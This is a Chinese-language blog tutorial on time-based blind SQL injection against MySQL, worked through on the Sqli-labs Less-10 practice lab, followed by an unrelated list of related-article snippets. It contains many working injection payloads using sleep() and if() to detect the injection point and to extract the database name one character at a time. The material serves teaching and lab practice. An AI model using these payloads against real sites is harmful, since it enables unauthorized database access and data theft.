SQL Injection | SQL 注入 —— 时间盲注

关注这个漏洞的其他相关笔记:SQL 注入漏洞 - 学习手册-CSDN博客

0x01:时间盲注 —— 理论篇

时间盲注(Time-Based Blind SQL Injection)是一种常见的 SQL 注入技术,适用于那些页面不会返回错误信息,只会回显一种界面的情况。

时间盲注的攻击原理:攻击者通过向 SQL 查询中注入特定的延时函数,使数据库的查询时间变长,从而根据页面响应时间的差异来推断攻击的结果是否成功。

0x0101:MySQL 时间盲注 — 相关函数

下面介绍一些对 MySQL 数据库进行时间盲注时的相关函数及其使用示例:

| 函数名 | 函数解析 | 用法示例 |

|---|---|---|

sleep() | 使当前会话(或连接)暂停指定的秒数 | select sleep(3); |

benchmark() | 对一个表达式重复执行指定次数的计算 | select benchmark(10000, Now()); |

if(条件, 结果1, 结果2) | 条件正确,返回结果 1;否则,返回结果2 | select if(1=2, 3, 4); |

mid(string,start_pos,count) | 从 start_pos 开始,截取 string 的 count 位字符。 | select mid('12',1,1); |

substr(string,start_pos,count) | 从 start_pos 开始,截取 string 的 count 位字符。 | select substr('12',2,1); |

left(string,count) | 从左侧截取 string 的前 count 位字符。 | select left('123',2); |

length() | 返回字符串的长度 | select length('ni'); |

ord() | 获取字符对应的 ASCII 码值 | select ord('A'); |

ascii() | 获取字符对应的 ASCII 码值。 | select ascii('A'); |

0x02:时间盲注 —— 实战篇

本节重点在于熟悉时间盲注的注入流程,以及注入原理。练习靶场为 Sqli-labs Less-10 GET - Blind - Time based - Double Quotes,靶场的配套资源如下(附安装教程):

实验工具准备

PHP 运行环境:phpstudy_x64_8.1.1.3.zip(PHP 7.X + Apache + MySQL)

SQLI LABS 靶场:sqli-labs-php7.zip(安装教程:SQLI LABS 靶场安装)

0x0201:第一阶段 — 判断注入点

进入靶场,靶场提示 Please input the ID as parameter with numeric value 要我们输入一个数字型的 ID 作为参数进行查询,那我们就按它的意思传入 id 看看网页返回的结果:

如上,靶场返回了一段字符 You are in。似乎它是认可我们的操作了,但我们并没有从中获取什么有用的信息。

接下来,笔者又尝试给它传递了一个异常的值(字符串类型):

如上,靶场依旧返回了 You are in。我们明明传递的是不符合要求的值,结果它还是返回正常的结果,这个本身就有问题。

为了摸清楚靶场的底线,笔者这里又进行了一系列的测试:

测试 Payload 1: ?id=1 结果: You are in测试 Payload 2: ?id=3-2 结果: You are in测试 Payload 3: ?id=1 a 结果: You are in测试 Payload 4: ?id=1a' 结果: You are in测试 Payload 5: ?id=1a" 结果: You are in测试 Payload 6: ?id=b'")( 结果: You are in可以看到,这关就像是一个无底洞,你给它啥它都会回应你 You are in,你根本摸不透它。

此时,我们需要转变一下测试思路:You are in 是不是就是它的一个障眼法呢,其实它已经背着我们偷偷执行了 SQL 语句,但是由于一直都返回同样的结果,导致我们无法发现呢。

面对上面这种情况,我们就可以采用时间盲注的手段,来看看它有没有偷偷背着我们干坏事了:

知识拓展:如何查看浏览器响应包加载速度

打开浏览器,鼠标右击页面并选择 ”检查“,打开 ”开发者工具“:

定位到 “网络(NetWork)” 菜单,并刷新当前页面,即可看到网页响应包的加载速度:

测试 Payload 1: ?id=1 and sleep(5) --+ 结果: 24 ms 响应,失败测试 Payload 2: ?id=1' and sleep(5) --+ 结果: 9 ms 响应,失败测试 Payload 3: ?id=1" and sleep(5) --+ 结果: 5.02 s 响应,成功

从上面的回显可以看出,它果然背着我们偷偷的执行了 SQL 语句,不过小动作还是被聪明的我们发现啦。

通过上面测试的 Payload,我们已经可以确定了,目标的 GET 型请求参数 id 处存在 SQL 注入漏洞,且注入模板如下:

注入模板: ?id=1" and sleep(if(攻击语句,5,0)) --+"推测目标后端模板: select * from users where id="1" and sleep(if(攻击语句,5,0)) --+""笔者备注: if(攻击语句,5,0) 这么写的原因是,如果攻击成功则页面延时 5 秒返回,否则无延时返回(你失败的推测肯定比你正确的多,这么写可以加快点速度)。0x0202:第二阶段 — 时间盲注漏洞利用

本节中,我们主要介绍如何通过时间盲注,来获取目标数据库内的真实信息,这里需要用到一些数据库的相关函数,不了解的可以去文章开头的函数表格中查询用法。

1. 猜测数据库名长度

要获取数据库的真实信息,我们就需要摸清当前数据库的结构。比如有哪些数据库,每个数据库下有哪些表,每张表中有哪些字段。

盲注中的服务器当然不会直接回显,所以我们就需要自己构造 SQL 语句去猜啦。首先猜测数据库名称的长度(知道长度后才好猜解每一位的内容):

-- 猜测数据库名称长度为 1,若返回为 True,则证明猜测正确攻击 Payload 01: ?id=1" and sleep(if(length(database())=1,5,0)) --+"推测目标后端执行的语句: select * from users where id="1" and sleep(if(length(database())=1,5,0)) --+""攻击结果: 9 ms 响应,失败-- 猜测数据库名称长度为 2,若返回为 True,则证明猜测正确攻击 Payload 02: ?id=1" and sleep(if(length(database())=2,5,0)) --+"推测目标后端执行的语句: select * from users where id="1" and sleep(if(length(database())=2,5,0)) --+""攻击结果: 10 ms 响应,失败...-- 猜测数据库名称长度为 8,若返回为 True,则证明猜测正确攻击 Payload 08: ?id=1" and sleep(if(length(database())=8,5,0)) --+"推测目标后端执行的语句: select * from users where id="1" and sleep(if(length(database())=8,5,0)) --+""攻击结果: 5.01 s 响应,成功

如上,我们成功通过时间盲注(响应包延时)判断出了,目标当前使用的数据库的名称长度为 8。

2. 猜解数据库名称

知道了目标当前使用的数据库的名称的长度后,我们就可以一个字符一个字符的进行猜解了,Payload 如下:

-- 猜测数据库的第一个字符为 'a',若返回为 True,则证明猜测正确攻击 Payload 01: ?id=1" and sleep(if(mid(database(),1,1)='a',5,0)) --+"推测目标后端执行的语句: select * from users where id="1" and sleep(if(mid(database(),1,1)='a',5,0)) --+""攻击结果: 11 ms 响应,失败-- 猜测数据库的第一个字符为 'b',若返回为 True,则证明猜测正确攻击 Payload 02: ?id=1" and sleep(if(mid(database(),1,1)='b',5,0)) --+"推测目标后端执行的语句: select * from users where id="1" and sleep(if(mid(database(),1,1)='b',5,0)) --+""攻击结果: 7 ms 响应,失败...-- 猜测数据库的第一个字符为 's',若返回为 True,则证明猜测正确攻击 Payload 18: ?id=1" and sleep(if(mid(database(),1,1)='s',5,0)) --+"推测目标后端执行的语句: select * from users where id="1" and sleep(if(mid(database(),1,1)='s',5,0)) --+""攻击结果: 5.02 s 响应,成功...

由于猜解需要的语句太多了,所以笔者在这里就不一一列举了(从上面的测试 Payload 中其实很好找到规律的)。

3. 时间盲注后续流程

时间盲注的后续流程已经没有啥特别的了,核心思想就在前面介绍的两步中了:

-

获取你想要知道的信息的长度。

-

通过截取的方式利用延时函数配合布尔表达式获取每一位字符的内容。

-

将获取的每一位字符进行拼接,最终得到你想要的内容。

所以笔者在这里就不花时间多讲解了,相信聪明如你,从上面的几个例子中,已经可以领略到时间盲注的核心思想了(时间盲注的利用手段其实跟 布尔盲注 很像,不了解的可以去看一看)。

相关文章:

SQL Injection | SQL 注入 —— 时间盲注

关注这个漏洞的其他相关笔记:SQL 注入漏洞 - 学习手册-CSDN博客 0x01:时间盲注 —— 理论篇 时间盲注(Time-Based Blind SQL Injection)是一种常见的 SQL 注入技术,适用于那些页面不会返回错误信息,只会回…...

最新开发项目H5商城小程序源码系统 带源代码安装包以及搭建部署教程

系统概述 在当今数字化迅猛发展的时代,电子商务已成为企业拓展市场、提升品牌影响力的重要手段。H5商城小程序作为一种跨平台、轻量级的应用形式,凭借其无需下载安装、即用即走的特性,迅速赢得了广大用户的青睐。为了满足企业对高质量H5商城…...



5大绝招揭秘:Cursor如何让RESTful API开发效率提升300%?

5大绝招揭秘:Cursor如何让RESTful API开发效率提升300%? 在当今快速迭代的软件开发世界中,高效构建RESTful API已成为开发者的必备技能。今天,我们将为大家介绍一款强大的AI辅助工具——Cursor,它能让您的API开发事半功倍。 Cursor Compos…...

鸿蒙开发,在 ArkTS 中,如何使用 Column 实现垂直居中对齐

面向万物互联时代,华为提出了“一次开发多端部署、可分可合自由流转、统一生态原生智能”三大应用与服务开发理念。针对多设备、多入口、服务可分可合等特性,华为提供了多种能力协助开发者降低开发门槛。HarmonyOS基于JS/TS语言体系,构建了全…...



红日安全vulnstack (一)

目录 环境搭建 本机双网卡 Kali IP 靶机IP Web GetShell 前期信息收集 Yxcms后台模板 Getshell PHPMyAdmin日志 Getshell into outfile写入一句话 X phpmyadmin 日志写入一句话 后渗透 MSF 生成木马上线 提取用户hash值 **hash**加密方式 MSF权限Shell至CS CS …...

为什么SSH协议是安全的?

SSH的传输层协议(Transport Layer Protocol)和用户鉴权协议(Authentication Protocol)确保数据的传输安全,这里只介绍传输层协议,是SSH协议的基础。 本文针对SSH2协议。 1、客户端连接服务器 服务器默认…...

主键 外键

主键 外键 在关系型数据库中,主键(Primary Key)和外键(Foreign Key)是用于维护数据完整性和建立表之间关系的重要概念。 主键(Primary Key) 定义: 主键是一个或多个列的组合,其值能…...

G - Road Blocked 2

G - Road Blocked 2 思路 只有当一条边是从 1 1 1到 n n n的所有最短路构成的图的桥时,去掉这条边,最短路才会变大 所以就可以用最短路加tarjan解决这道题了 怎么判断一条边是否可以构成最短路呢,比如求 1 1 1到 n n n的最短路࿰…...

R语言绘制Venn图(文氏图、温氏图、维恩图、范氏图、韦恩图)

Venn图,又称文氏图,标题中其他名字也是它的别称,由封闭圆形组成,代表不同集合。圆形重叠部分表示集合交集,非重叠处为独有元素。在生物学、统计学等领域广泛应用,可展示不同数据集相似性与差异,…...

【Vue.js】vue2 项目在 Vscode 中使用 Ctrl + 鼠标左键跳转 @ 别名导入的 js 文件和 .vue 文件

js 文件跳转 需要安装插件 Vetur 然后需要我们在项目根目录下添加 jsconfig.json 配置,至于配置的作用,可以参考我的另外一篇博客: 【React 】react 创建项目配置 jsconfig.json 的作用 它主要用于配置 JavaScript 或 TypeScript 项目的根…...

NVM配置与Vue3+Vite项目快速搭建指南

本文目录 1、配置环境1.1 NVM1、nvm常用命令 1.2 Mac配置环境1、安装nvm 1.3 Window配置环境1、安装nvm 2、 项目搭建2.1 项目依赖2.2 安装依赖2.3 配置1、别名配置2、创建样式及图片文件夹3、路由 2.4 项目搭建效果2.5 项目结构 在当今快速发展的前端技术领域中,掌…...

面试“利器“——微学时光

大家好,我是程序员阿药。微学时光是一款专为计算机专业学生和IT行业求职者设计的面试刷题小程序,它汇集了丰富的计算机面试题和知识点,旨在帮助用户随时随地学习和复习,提高自身的技术能力和面试技巧。 主题 随时随地学习&#x…...

【Unity】【游戏开发】游戏引擎是如何模拟世界的

【核心感悟】 游戏引擎通过两个维度的合并来模拟这个时间。 一个维度叫物理模型。 一个维度叫视觉模型。 对于物理模型,我们需要用物理引擎给予行为。 对于视觉模型,我们需要用动画去给予行为。 物理模型是真实机制,视觉模型是艺术表现&…...

vscode配置conda虚拟环境【windows系统】

安装好anacondavscode里安装python插件 3.点击左侧插件 如图1,再2,再点击3小星星激活conda环境 最后下方栏就出现conda环境了。就可以用啦...

libgpiod在imx8平台交叉编译说明

如下记录是在 imx8上测试使用 参考博主的文章 iMX6ULL 库移植 | Libgpiod 库的交叉编译及使用指南(linux) 编译说明 1: build.sh代码如下所示,先执行 source build.sh,注意修改交叉编译工具链为自己本地的地址; 2:执行 ./autogen…...

无人机之自主飞行关键技术篇

无人机自主飞行指的是无人机利用先进的算法和传感器,实现自我导航、路径规划、环境感知和自动避障等能力。这种飞行模式大大提升了无人机的智能化水平和操作的自动化程度。 一、传感器技术 传感器是无人机实现自主飞行和数据采集的关键组件,主要包括&a…...

performance.timing

performance.timing 是 Web 性能 API 的一部分,用于获取页面加载过程中的各个时间戳。这些时间戳可以帮助开发者分析页面加载性能,找出潜在的瓶颈。performance.timing 返回一个 PerformanceTiming 对象,该对象包含了多个属性,每个…...

教你不用下载 maven,不用配置环境变量,在 idea 上创建 maven 项目

我的主页:2的n次方_ 1. Maven Maven是⼀个项⽬管理⼯具, 通过 pom.xml ⽂件的配置获取 jar 包,⽽不⽤⼿动去添加 jar 包,这样就大大的提高了开发效率 2. Maven 的核心功能 2.1. 项目构建 创建第一个 Maven 项目 Maven 提供了标准的…...

linux 设置tomcat开机启动

在Linux系统中,要配置Tomcat开机自启动,可以创建一个名为 tomcat.service 的 systemd 服务文件,并将其放置在 /etc/systemd/system/ 目录下。以下是一个基本的服务文件示例,假设Tomcat安装在 /usr/local/tomcat 路径下:…...

opencv出错以及解决技巧

opencv配置 一开始,include的路径是<opencv4/opencv2/…> 这样在using namespace cv的时候导致了报错, 所以在cmakelist中需要对cmake的版本进行升级。 set(CMAKE_CXX_FLAGS “-stdc14 -O0 -Wall”)-O0 表示在编译过程中不进行任何优化 对应的pac…...

SpringBoot-17-MyBatis动态SQL标签之常用标签

文章目录 1 代码1.1 实体User.java1.2 接口UserMapper.java1.3 映射UserMapper.xml1.3.1 标签if1.3.2 标签if和where1.3.3 标签choose和when和otherwise1.4 UserController.java2 常用动态SQL标签2.1 标签set2.1.1 UserMapper.java2.1.2 UserMapper.xml2.1.3 UserController.ja…...

vscode里如何用git

打开vs终端执行如下: 1 初始化 Git 仓库(如果尚未初始化) git init 2 添加文件到 Git 仓库 git add . 3 使用 git commit 命令来提交你的更改。确保在提交时加上一个有用的消息。 git commit -m "备注信息" 4 …...

大话软工笔记—需求分析概述

需求分析,就是要对需求调研收集到的资料信息逐个地进行拆分、研究,从大量的不确定“需求”中确定出哪些需求最终要转换为确定的“功能需求”。 需求分析的作用非常重要,后续设计的依据主要来自于需求分析的成果,包括: 项目的目的…...

css实现圆环展示百分比,根据值动态展示所占比例

代码如下 <view class""><view class"circle-chart"><view v-if"!!num" class"pie-item" :style"{background: conic-gradient(var(--one-color) 0%,#E9E6F1 ${num}%),}"></view><view v-else …...

Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以?

Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以? 在 Golang 的面试中,map 类型的使用是一个常见的考点,其中对 key 类型的合法性 是一道常被提及的基础却很容易被忽视的问题。本文将带你深入理解 Golang 中…...

Redis相关知识总结(缓存雪崩,缓存穿透,缓存击穿,Redis实现分布式锁,如何保持数据库和缓存一致)

文章目录 1.什么是Redis?2.为什么要使用redis作为mysql的缓存?3.什么是缓存雪崩、缓存穿透、缓存击穿?3.1缓存雪崩3.1.1 大量缓存同时过期3.1.2 Redis宕机 3.2 缓存击穿3.3 缓存穿透3.4 总结 4. 数据库和缓存如何保持一致性5. Redis实现分布式…...

【Zephyr 系列 10】实战项目:打造一个蓝牙传感器终端 + 网关系统(完整架构与全栈实现)

🧠关键词:Zephyr、BLE、终端、网关、广播、连接、传感器、数据采集、低功耗、系统集成 📌目标读者:希望基于 Zephyr 构建 BLE 系统架构、实现终端与网关协作、具备产品交付能力的开发者 📊篇幅字数:约 5200 字 ✨ 项目总览 在物联网实际项目中,**“终端 + 网关”**是…...

Java面试专项一-准备篇

一、企业简历筛选规则 一般企业的简历筛选流程:首先由HR先筛选一部分简历后,在将简历给到对应的项目负责人后再进行下一步的操作。 HR如何筛选简历 例如:Boss直聘(招聘方平台) 直接按照条件进行筛选 例如:…...

Web 架构之 CDN 加速原理与落地实践

文章目录 一、思维导图二、正文内容(一)CDN 基础概念1. 定义2. 组成部分 (二)CDN 加速原理1. 请求路由2. 内容缓存3. 内容更新 (三)CDN 落地实践1. 选择 CDN 服务商2. 配置 CDN3. 集成到 Web 架构 …...

以光量子为例,详解量子获取方式

光量子技术获取量子比特可在室温下进行。该方式有望通过与名为硅光子学(silicon photonics)的光波导(optical waveguide)芯片制造技术和光纤等光通信技术相结合来实现量子计算机。量子力学中,光既是波又是粒子。光子本…...